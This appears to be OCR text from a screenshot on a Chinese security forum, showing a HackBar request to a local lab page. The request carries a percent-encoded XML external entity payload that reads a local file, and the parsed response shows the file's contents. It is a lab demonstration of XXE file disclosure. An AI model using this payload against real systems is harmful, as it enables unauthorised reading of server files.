 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/xml/xxe1.php?xml=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%75%74%66%2d%38%22
%3f%3e%3c%21%44%4f%43%54%59%50%45%20%78%78%65%20%5b%3c%21%45%4c%45%4d%45%4e%54%20%6e%61%6d%65%20%41%4e%59%20%3e%3c%21%45%4e%54%49%54
%59%20%66%69%6c%65%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%64%3a%2f%2f%71%77%7a%66%2e%74%78%74%22%20%3e%5d%3e%3c%72%6f%6f
%74%3e%3c%6e%61%6d%65%3e%26%66%69%6c%65%3b%3c%2f%6e%61%6d%65%3e%3c%2f%72%6f%6f%74%3e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
SimpleXMLElement Object ( [name] => SimpleXMLElement Object ( [file] => SimpleXMLElement Object ( [file] => Welcome!!! ) ) )
先知社区